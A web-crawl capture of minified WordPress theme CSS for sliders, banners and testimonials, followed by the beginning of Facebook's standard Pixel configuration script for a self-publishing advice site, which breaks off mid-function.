rgba(51,51,51,.5)}.twentytwenty-horizontal .twentytwenty-handle:before{bottom:50%;margin-bottom:22px;-webkit-box-shadow:0 3px 0 #fff,0 0 12px rgba(51,51,51,.5);-moz-box-shadow:0 3px 0 #fff,0 0 12px rgba(51,51,51,.5);box-shadow:0 3px 0 #fff,0 0 12px rgba(51,51,51,.5)}.twentytwenty-horizontal .twentytwenty-handle:after{top:50%;margin-top:22px;-webkit-box-shadow:0 -3px 0 #fff,0 0 12px rgba(51,51,51,.5);-moz-box-shadow:0 -3px 0 #fff,0 0 12px rgba(51,51,51,.5);box-shadow:0 -3px 0 #fff,0 0 12px rgba(51,51,51,.5)}.twentytwenty-vertical .twentytwenty-handle:before{left:50%;margin-left:22px;-webkit-box-shadow:3px 0 0 #fff,0 0 12px rgba(51,51,51,.5);-moz-box-shadow:3px 0 0 #fff,0 0 12px rgba(51,51,51,.5);box-shadow:3px 0 0 #fff,0 0 12px rgba(51,51,51,.5)}.twentytwenty-vertical .twentytwenty-handle:after{right:50%;margin-right:22px;-webkit-box-shadow:-3px 0 0 #fff,0 0 12px rgba(51,51,51,.5);-moz-box-shadow:-3px 0 0 #fff,0 0 12px rgba(51,51,51,.5);box-shadow:-3px 0 0 #fff,0 0 12px rgba(51,51,51,.5)}.twentytwenty-left-arrow{border-right:6px solid #fff;left:50%;margin-left:-17px}.twentytwenty-right-arrow{border-left:6px solid #fff;right:50%;margin-right:-17px}.twentytwenty-up-arrow{border-bottom:6px solid #fff;top:50%;margin-top:-17px}.twentytwenty-down-arrow{border-top:6px solid #fff;bottom:50%;margin-bottom:-17px}.vcex-image-ba-wrap{max-width:100%}.vcex-image-banner{min-height:100px;background:#222;text-align:center;color:#fff;position:relative;overflow:hidden;margin:0 auto;max-width:100%}.vcex-image-banner .vcex-ib-img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;transition:all 0.4s ease}.vcex-image-banner.vcex-has-img-tag .vcex-ib-img{width:auto;height:auto;position:static;background:none}.vcex-image-banner .vcex-ib-overlay{height:100%;width:100%;display:block;position:absolute;top:0;left:0;background:rgba(0,0,0,.3);z-index:2;transition:all 0.25s ease}.vcex-image-banner .vcex-ib-content-wrap{position:relative;z-index:4;padding:100px 40px;max-width:100%;transition:all 0.45s ease}.vcex-image-banner.vcex-has-img-tag .vcex-ib-content-wrap{display:flex;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;padding:30px;text-align:center}.vcex-image-banner .vcex-ib-content{max-width:100%;margin:0 auto}.vcex-image-banner .vcex-ib-link{display:block;color:inherit;text-decoration:none;outline:none;border:0}.vcex-image-banner .vcex-ib-title{font-size:2em;font-weight:600;color:inherit;margin:0;line-height:1.3}.vcex-image-banner .vcex-ib-caption{font-size:1.231em}.vcex-image-banner.vcex-has-button .vcex-ib-caption{padding-bottom:.769em}.vcex-image-banner .vcex-ib-title,.vcex-image-banner .vcex-ib-caption,.vcex-image-banner .vcex-ib-button{position:relative;transition:all 0.35s ease}.vcex-image-banner.textcenter .vcex-ib-content{margin-right:auto;margin-left:auto}.vcex-image-banner.textright .vcex-ib-content{float:right}.vcex-image-banner.textleft .vcex-ib-content{float:left}.vcex-image-banner.vcex-soh .vcex-ib-overlay,.vcex-image-banner.vcex-soh .vcex-ib-title,.vcex-image-banner.vcex-soh .vcex-ib-caption,.vcex-image-banner.vcex-soh .vcex-ib-button{visibility:hidden;opacity:0}.vcex-image-banner.vcex-soh.vcex-anim-fade-up .vcex-ib-title{top:10px}.vcex-image-banner.vcex-soh.vcex-anim-fade-up .vcex-ib-caption{top:15px}.vcex-image-banner.vcex-soh.vcex-anim-fade-up .vcex-ib-button{top:20px}.vcex-image-banner.vcex-soh.vcex-anim-fade-up:hover .vcex-ib-title,.vcex-image-banner.vcex-soh.vcex-anim-fade-up:hover .vcex-ib-caption,.vcex-image-banner.vcex-soh.vcex-anim-fade-up:hover .vcex-ib-button{top:0}.vcex-image-banner.vcex-soh:hover .vcex-ib-overlay,.vcex-image-banner.vcex-soh:hover .vcex-ib-title,.vcex-image-banner.vcex-soh:hover .vcex-ib-caption,.vcex-image-banner.vcex-soh:hover .vcex-ib-button{visibility:visible;opacity:1}.vcex-image-banner.vcex-h-zoom:hover .vcex-ib-img{-ms-transform:scale(1.15);-webkit-transform:scale(1.15);-o-transform:scale(1.15);-moz-transform:scale(1.15);transform:scale(1.15)}@media screen and (max-width:740px){.vcex-image-banner .vcex-ib-content{width:100%!important}}.vcex-form-shortcode{margin:0 auto;max-width:100%}.vcex-callout{padding:20px;position:relative;background:#f7f7f7;border:1px solid #e8e8e8;border-radius:3px;display:flex;align-items:center}.vcex-callout-caption{float:left;font-size:14px;font-weight:400;max-width:100%}.vcex-callout.with-button .vcex-callout-caption{width:75%;padding-right:20px}.vcex-callout-caption h1,.vcex-callout-caption h2,.vcex-callout-caption h3,.vcex-callout-caption h4{margin:0;font-size:21px;font-weight:400;color:#000}.vcex-callout-caption p:last-child{margin:0}.vcex-callout-button{float:left;width:25%;max-width:100%;text-align:right}.vcex-callout-button .theme-button{font-size:1em;font-weight:400;margin:0;text-align:center}.vcex-post-next-prev.vcex-icon-only .theme-button-icon-left,.vcex-post-next-prev.vcex-icon-only .theme-button-icon-right{margin:0;padding:0}.vcex-post-next-prev .vcex-col{display:inline-block}.vcex-post-next-prev .vcex-col:first-child{margin-right:.538em}.vcex-posttypes-slider .wpex-slider-caption{padding:20px 25px;text-align:left;cursor:default}.wpex-slider-caption header{margin-bottom:10px}.vcex-posttypes-slider .wpex-slider-caption .staff-position{font-size:11px;color:#ddd;font-weight:400;text-transform:uppercase;letter-spacing:1px}.vcex-posttypes-slider .wpex-slider-caption p:last-child{margin:0}.vcex-posttypes-slider-meta{margin:-3px 0 10px}.vcex-posttypes-slider .wpex-slider-caption.over-image .vcex-posttypes-slider-meta a{color:#999;text-decoration:underline}.vcex-posttypes-slider .wpex-slider-caption.over-image .vcex-posttypes-slider-meta a:hover{color:#aaa}.vcex-posttypes-slider .wpex-slider-caption.over-image{position:absolute;bottom:0;left:0;width:100%;background:rgba(0,0,0,.85)}.vcex-posttypes-slider .wpex-slider-caption.over-image .title{text-decoration:none}.vcex-posttypes-slider .wpex-slider-caption.over-image .title:hover{text-decoration:underline}.vcex-posttypes-slider .wpex-slider-caption.over-image a{color:#fff}.vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt{color:#999;line-height:1.6}.vcex-posttypes-slider .wpex-slider-caption.under-image{padding:20px 0 0}.vcex-posttypes-slider-w-thumbnails .wpex-slider-caption.under-image{padding-bottom:20px}.vcex-posttypes-slider .wpex-slider-caption.under-image .title{color:#000}.vcex-posttypes-slider .wpex-slider-caption.under-image .staff-position{color:#999}.slider-woocommerce-price{position:absolute;top:20px;right:20px;color:#fff;background:#7CC576;padding:3px 10px;border-radius:3px}.slider-woocommerce-price ins{text-decoration:none!important}@media only screen and (max-width:767px){.wpex-responsive .vcex-posttypes-slider .wpex-slider-caption.over-image{position:relative;bottom:auto;background:#000}}.vcex-testimonials-fullslider{padding:40px 0}.vcex-testimonials-fullslider-author{margin:20px 0 5px;font-size:1.077em}.container.full-screen .container .entry.container{width:100%!important}.vcex-testimonials-fullslider-inner .entry{font-weight:300;font-size:21px}.vcex-testimonials-fullslider-inner .entry p:last-child{margin:0}.vcex-testimonials-fullslider-avatar{margin-bottom:20px}.vcex-testimonials-fullslider-avatar img{border-radius:50%;vertical-align:text-bottom}.vcex-testimonials-fullslider-avatar img.vcex-default-dims{width:70px;height:70px}.vcex-testimonials-fullslider-rating{padding-top:5px;color:#ffc833}.vcex-testimonials-fullslider-rating .ticon{margin-right:3px}.vcex-testimonials-fullslider .sp-buttons{display:none}.vcex-testimonials-fullslider.has-controlnav .sp-buttons{display:block}.vcex-testimonials-fullslider .sp-buttons{position:relative;top:auto;left:auto;text-align:center;margin:0!important}.vcex-testimonials-fullslider .sp-button{display:inline-block;height:12px;width:12px;margin-left:5px;margin-right:0;cursor:pointer;background:#ddd;background:rgba(0,0,0,.1);border:0;border-radius:50%}.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover{background-color:#2c87f0}.vcex-testimonials-fullslider .sp-button:first-child{margin-left:0}.vcex-testimonials-fullslider .sp-arrows{display:none}.vcex-testimonials-fullslider.has-arrows .sp-arrows{display:block}.vcex-testimonials-fullslider.has-arrows .vcex-testimonials-fullslider-inner{padding-left:100px;padding-right:100px}.vcex-testimonials-fullslider.has-arrows .sp-arrow{font-size:34px;color:#ccc;background:none;border-radius:50%;height:50px;line-height:50px;width:50px}.vcex-testimonials-fullslider.has-arrows .sp-arrow:hover{color:#000}.vcex-testimonials-fullslider.has-thumbs .sp-nc-thumbnails{text-align:center;padding-top:20px;width:100%!important}.vcex-testimonials-fullslider.has-thumbs .sp-nc-thumbnail-container{display:inline-block;float:none}.vcex-testimonials-fullslider.light-skin *{color:#fff}.vcex-testimonials-fullslider.light-skin .sp-button{background:#fff;opacity:.6}.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button{background:#fff;opacity:1}.vcex-testimonials-fullslider.light-skin .sp-arrow{color:#fff;opacity:.8}.vcex-testimonials-fullslider.light-skin .sp-arrow:hover{color:#fff;opacity:1}.vcex-testimonials-fullslider.light-skin .vcex-testimonials-fullslider-rating *{color:#ffc833}.vcex-post-type-entry-details{padding:15px;border:1px solid #eee}.vcex-post-type-entry-categories{margin:-5px 0 10px;font-size:.923em;color:#777}.vcex-post-type-entry-categories a{color:inherit}.vcex-post-type-entry-date{font-size:.923em;color:#777;list-style:none;margin:0 0 5px}.vcex-post-type-grid.vcex-no-margin-grid .vcex-post-type-entry-details{background:#262626;border:none;color:#787878}.vcex-post-type-grid.vcex-no-margin-grid .vcex-post-type-entry-title a{color:#fff}.vcex-blog-entry-details{padding:20px;border:1px solid #eee}.vcex-blog-entry-date{font-size:.923em;color:#777;list-style:none;margin:0 0 5px}.vcex-image-grid-entry-figure{position:relative}.vcex-image-grid-entry{text-align:center}.vcex-image-grid-entry img{display:inline-block;vertical-align:bottom}.vcex-image-grid-entry-title{margin:10px 0 0}.vcex-image-grid-entry-title h2,.vcex-image-grid-entry-title h3,.vcex-image-grid-entry-title h4{margin:0}.vcex-image-grid-entry-title p:last-child{margin:0}.vcex-image-grid-entry-excerpt{margin:10px 0 0}.vcex-image-grid.grid-style-no-margins .vcex-image-grid-entry-title{position:absolute;bottom:0;left:0;background:#000;background:rgba(0,0,0,.8);color:#fff;padding:10px;text-align:center;width:100%}.vcex-image-grid.grid-style-no-margins .vcex-image-grid-entry-title .entry-title{color:#fff}.vcex-image-grid.grid-style-no-margins .vcex-image-grid-entry-excerpt{background:#262626;color:#787878;margin:0;padding:15px}.vcex-image-grid.grid-style-no-margins .col{margin:0}ul.vcex-filter-links{list-style:none;margin:0 0 20px}ul.vcex-filter-links li{float:left;margin-right:5px;margin-bottom:5px}ul.vcex-filter-links li:last-child{margin-right:0}ul.vcex-filter-links .theme-txt-link{display:inline-block;margin-right:5px}.vcex-filter-links.center{text-align:center}.vcex-filter-links.center li{display:inline-block;float:none}@media only screen and (max-width:959px){.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,.wpb_tour .wpb_tab,.wpb_tour_next_prev_nav{width:100%;float:none;margin-left:0}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{width:100%}.wpb_tour .wpb_tab{padding-left:0;padding-right:0;border:none}.wpb_tour,.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{border:none!important}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{padding:20px 0 0!important}.wpb_tour .wpb_tour_next_prev_nav{display:none!important}.wpb_tour .wpb_tabs_nav{border:1px solid #e4e4e4}.wpb_tour .wpb_tabs_nav li{background:none;border-bottom:1px solid #e4e4e4;border-right:0;margin:0}#wrap .wpb_tour .wpb_tabs_nav li a{padding:10px}}@media only screen and (min-width:768px) and (max-width:1024px){.compose-mode .hidden-desktop,.compose-mode .visible-tablet,.compose-mode .visible-tablet-landscape{display:block!important}.compose-mode .hidden-desktop.vc_row-flex,.compose-mode .visible-tablet.vc_row-flex,.compose-mode .visible-tablet-landscape.vc_row-flex{display:flex!important}.compose-mode .visible-desktop,.compose-mode .hidden-tablet-landscape{display:none!important}}@media only screen and (max-width:860px){.vcex-flexslider-wrap .flex-direction-nav .flex-prev{opacity:1;left:10px}.vcex-flexslider-wrap .flex-direction-nav .flex-next{opacity:1;right:10px}.vcex-galleryslider-entry-title{font-size:1em;padding:10px}.vcex-callout{display:block}.vcex-callout.with-button .vcex-callout-caption{padding-right:0}.vcex-callout-caption{float:none;width:100%!important;text-align:center}.vcex-callout-button{width:100%!important;margin:15px auto 0;text-align:center}}@media only screen and (max-width:767px){.vcex-filter-links li{float:none;width:100%;margin:0 0 5px}.vcex-filter-links li a{display:block}.vcex-posttypes-flexslider .vcex-img-flexslider-caption{padding:10px;text-align:center;background:rgba(0,0,0,.7)}.vcex-posttypes-flexslider .vcex-img-flexslider-caption .title{font-size:1.077em}.vcex-posttypes-flexslider .vcex-img-flexslider-caption .excerpt{display:none}.vcex-testimonials-fullslider.has-arrows .vcex-testimonials-fullslider-inner{padding-left:0;padding-right:0}.vcex-testimonials-fullslider.has-arrows .sp-arrows{display:none}.vcex-testimonials-fullslider .sp-buttons{display:block}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1534115746884983?v=2.9.242&r=stable&domain=selfpublishingadvice.org&hme=db9908e5ed1726a41bdcb93671634d1da820805416d5d2ea894e38123b1576dd&ex_m=89%2C148%2C128%2C18%2C65%2C66%2C121%2C61%2C41%2C122%2C70%2C60%2C135%2C78%2C13%2C88%2C26%2C116%2C108%2C68%2C71%2C115%2C132%2C97%2C137%2C7%2C3%2C4%2C6%2C5%2C2%2C79%2C87%2C138%2C215%2C159%2C55%2C217%2C218%2C48%2C174%2C25%2C67%2C223%2C222%2C162%2C28%2C54%2C8%2C57%2C83%2C84%2C85%2C90%2C112%2C27%2C24%2C114%2C111%2C110%2C129%2C69%2C131%2C130%2C43%2C53%2C105%2C12%2C134%2C38%2C204%2C206%2C169%2C21%2C22%2C23%2C15%2C16%2C37%2C33%2C35%2C34%2C74%2C80%2C82%2C95%2C120%2C123%2C39%2C96%2C19%2C17%2C101%2C62%2C31%2C125%2C124%2C126%2C117%2C20%2C30%2C52%2C94%2C133%2C63%2C14%2C127%2C29%2C184%2C155%2C278%2C202%2C146%2C187%2C180%2C156%2C92%2C113%2C73%2C103%2C47%2C40%2C102%2C107%2C51%2C58%2C42%2C98%2C46%2C49%2C45%2C86%2C136%2C0%2C106%2C11%2C104%2C9%2C1%2C50%2C81%2C56%2C59%2C100%2C77%2C76%2C44%2C109%2C118%2C75%2C72%2C64%2C99%2C91%2C36%2C119%2C32%2C93%2C10%2C139
body_size: 46201
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b,c){return b=l(b),i(a,k()?Reflect.construct(b,c||[],l(a).constructor):b.apply(a,c))}function i(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return j(a)}function j(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function k(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(k=function(){return!!a})()}function l(a){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},l(a)}function m(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&n(a,b)}function n(a,b){return n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},n(a,b)}function o(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function p(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,A(d.key),d)}}function q(a,b,c){return b&&p(a.prototype,b),c&&p(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function r(a,b){return w(a)||v(a,b)||t(a,b)||s()}function s(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(a,b){if(a){if("string"==typeof a)return u(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?u(a,b):void 0}}function u(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function v(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function w(a){if(Array.isArray(a))return a}function x(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function y(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?x(Object(c),!0).forEach(function(b){z(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):x(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function z(a,b,c){return(b=A(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function A(a){a=B(a,"string");return"symbol"==g(a)?a:a+""}function B(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("signalsFBEventsCollapseUserData",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a,b){if(a==null)return null;var c=Object.keys(a).some(function(c){return Object.prototype.hasOwnProperty.call(b,c)&&a[c]!==b[c]});return c?null:y(y({},a),b)}j.exports=a})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractEventPayload",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.getIWLParameters,c=f.getFbeventsModules("signalsFBEventsExtractFromInputs"),d=f.getFbeventsModules("signalsFBEventsExtractPageFeatures");function e(a){var e=a.button,f=a.buttonFeatures,g=a.buttonText,i=a.form,j=a.pixel;a=a.shouldExtractUserData;var k=a&&i==null;i=c({button:e,containerElement:k?h:i,shouldExtractUserData:a});a=d();var l=i.formFieldFeatures,m=i.userData,n=i.alternateUserData;i=i.rawCensoredUserData;f={buttonFeatures:f,buttonText:g,formFeatures:k?[]:l,pageFeatures:a,parameters:b.trigger({pixel:j,target:e})[0]};return[f,m,n,i]}k.exports=e})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractFormFieldFeatures",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsPixelPIIUtils"),b=a.extractPIIFields;function c(a,c){var d={id:a.id,name:a.name,tag:a.tagName.toLowerCase()},e={},f={},g={};(a instanceof HTMLInputElement||a instanceof HTMLTextAreaElement)&&a.placeholder!==""&&(d.placeholder=a.placeholder);if(d.tag==="input"){d.inputType=a.getAttribute("type");if(c&&(a instanceof HTMLInputElement||a instanceof HTMLTextAreaElement)){c=b(d,a);c!=null&&(e=c.normalized,f=c.rawCensored,g=c.alternateNormalized)}}a instanceof HTMLButtonElement===!1&&a.value===""&&(d.valueMeaning="empty");return[d,e,g,f]}k.exports=c})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractFromInputs",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsFeatureCounter"),b=f.getFbeventsModules("signalsFBEventsCollapseUserData"),c=f.getFbeventsModules("signalsFBEventsExtractFormFieldFeatures"),d=15,e="input,textarea,select,button";function g(f){var g=f.button,h=f.containerElement;f=f.shouldExtractUserData;var i=new a(),j=[],k={},l={},m={};if(h==null)return{formFieldFeatures:j,userData:k,alternateUserData:l,rawCensoredUserData:m};h=h.querySelectorAll(e);for(var n=0;n<h.length;n++){var o=h[n];if(o instanceof HTMLInputElement||o instanceof HTMLTextAreaElement||o instanceof HTMLSelectElement||o instanceof HTMLButtonElement){var p="".concat(o.tagName).concat(o.type===void 0?"":o.type);p=i.incrementAndGet(p);if(p>d||o===g)continue;p=c(o,f&&k!=null);o=r(p,4);p=o[0];var q=o[1],s=o[2];o=o[3];p!=null&&j.push(p);k=b(k,q);m=b(m,o);l=b(l,s)}}return{formFieldFeatures:j,userData:k,alternateUserData:l,rawCensoredUserData:m}}k.exports=g})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractPageFeatures",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsShared"),b=a.unicodeSafeTruncate,c=500;function d(){var a=h.querySelector("title");a=b(a&&a.text,c);return{title:a}}k.exports=d})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsFeatureCounter",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";var a=function(){function a(){o(this,a),z(this,"_features",{})}return q(a,[{key:"incrementAndGet",value:function(a){this._features[a]==null&&(this._features[a]=0);this._features[a]++;return this._features[a]}}])}();j.exports=a})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.each,c=/[^\s\"]/,d=/[^\s:+\"]/;function e(a,b,e){if(e==null)return c.test(b)?b==="@"?null:{start:a,userOrDomain:"user"}:null;if(b==="@")return e.userOrDomain==="domain"?null:y(y({},e),{},{userOrDomain:"domain"});if(b===".")return e.userOrDomain==="domain"&&e.lastDotIndex===a-1?null:y(y({},e),{},{lastDotIndex:a});return e.userOrDomain==="domain"&&d.test(b)===!1||e.userOrDomain==="user"&&c.test(b)===!1?e.lastDotIndex===a-1?null:y(y({},e),{},{end:a-1}):e}function g(a,b){return a.userOrDomain==="domain"&&a.lastDotIndex!=null&&a.lastDotIndex!==b-1&&a.start!=null&&a.end!=null&&a.end!==a.lastDotIndex}function h(a){var c=null,d=a;a=[];for(var f=0;f<d.length;f++)c=e(f,d[f],c),c!=null&&(g(c,d.length)?a.push(c):f===d.length-1&&(c.end=f,g(c,d.length)&&a.push(c)),c.end!=null&&(c=null));b(a.reverse(),function(a){var b=a.start;a=a.end;if(a==null)return;d=d.slice(0,b)+"@"+d.slice(a+1)});return d}var i=/[\d]+(\.[\d]+)?/g;function j(a){a=a;while(/\d\.\d/.test(a))a=a.replace(i,"0");a=a.replace(i,"0");return a}function l(a){return{safe:j(h(a))}}k.exports=l})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsThrottler",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";var a=1e3,b=function(){function b(){var c=arguments.length>0&&arguments[0]!==void 0?arguments[0]:a;o(this,b);z(this,"_lastArgs",null);z(this,"_lastTime",0);this._rateMS=c}return q(b,[{key:"_passesThrottleImpl",value:function(){var a=this._lastArgs;if(a==null)return!0;var b=Date.now(),c=b-this._lastTime;if(c>=this._rateMS)return!0;if(a.length!==arguments.length)return!0;for(var d=0;d<arguments.length;d++)if((d<0||arguments.length<=d?void 0:arguments[d])!==a[d])return!0;return!1}},{key:"passesThrottle",value:function(){for(var a=arguments.length,b=new Array(a),c=0;c<a;c++)b[c]=arguments[c];var d=this._passesThrottleImpl.apply(this,b);this._lastTime=Date.now();this._lastArgs=b;return d}}])}();j.exports=b})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.inferredevents",function(){
return function(g,i,j,k){var l={exports:{}};l.exports;(function(){"use strict";f.getFbeventsModules("SignalsFBEventsGuardrail");var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsQEV2"),c=f.getFbeventsModules("SignalsFBEventsExperimentNames"),d=c.BUTTON_CLICK_OPTIMIZE_EXPERIMENT_V2;c=f.getFbeventsModules("SignalsFBEventsEvents");var e=c.fired,j=c.piiConflicting,k=c.extractPii;c=f.getFbeventsModules("SignalsFBEventsShared");var n=c.signalsConvertNodeToHTMLElement,p=c.signalsExtractForm,s=c.signalsIsIWLElement,t=c.signalsExtractButtonFeatures,u=c.signalsGetTruncatedButtonText,v=c.signalsGetWrappingButton;c=f.getFbeventsModules("SignalsFBEventsPlugin");var w=f.getFbeventsModules("SignalsFBEventsThrottler"),x=f.getFbeventsModules("SignalsFBEventsUtils"),A=f.getFbeventsModules("signalsFBEventsExtractEventPayload"),B=f.getFbeventsModules("signalsFBEventsMakeSafe"),C=f.getFbeventsModules("signalsFBEventsMakeSafeString"),D=x.each,E=x.keys,F=f.getFbeventsModules("signalsFBEventsExtractFromInputs"),G=new w(),H=f.getFbeventsModules("signalsFBEventsDoAutomaticMatching"),I=100;function J(a,b){return b!=null&&b.buttonSelector==="extended"}function K(c){return function(e){if(c.disableAutoConfig)return;var f=e.target instanceof Node?n(e.target):null;if(f!=null){if(s(f))return;if(!G.passesThrottle(f))return;e=c.getOptedInPixels("InferredEvents");D(e,function(e){var g=a.get(e.id,"inferredEvents"),h=!1;g!=null&&g.disableRestrictedData!=null&&(h=g.disableRestrictedData);g=J(e.id,g);var i;i=v(f,g,!1);var k={},l=Date.now().toString();i==null&&(i=v(f,g,!0),i!=null&&(k=y(y({},k),{},{"ie[e]":"1"}),b.isInTest(d,l)));if(i==null)return;g=c.optIns.isOptedIn(e.id,"AutomaticMatching");var m=c.optIns.isOptedIn(e.id,"OpenBridge"),n=p(i),o=t(i,n),q=o?o.innerText:null;q=C(q!=null?q:u(i)).safe;if(q!=null&&q.length>I)return;var s=g||m;i=A({button:i,buttonFeatures:o,buttonText:q,form:n,pixel:e,shouldExtractUserData:s});o=r(i,4);q=o[0];n=o[1];s=o[2];i=o[3];h&&(q={});n==null&&j.trigger(e);g&&n!=null&&H(c,e,n,s,i||{});m&&n!=null&&L(e,n);if(h&&(e.userDataFormFields==null||E(e.userDataFormFields).length===0)&&(e.sgwUserDataFormFields==null||E(e.sgwUserDataFormFields).length===0))return;c.trackSingleSystem("automatic",e,"SubscribedButtonClick",q,{},k,l)})}}}function L(a,b){if(a.sgwUserDataFormFields==null)a.sgwUserDataFormFields=b;else for(var c in 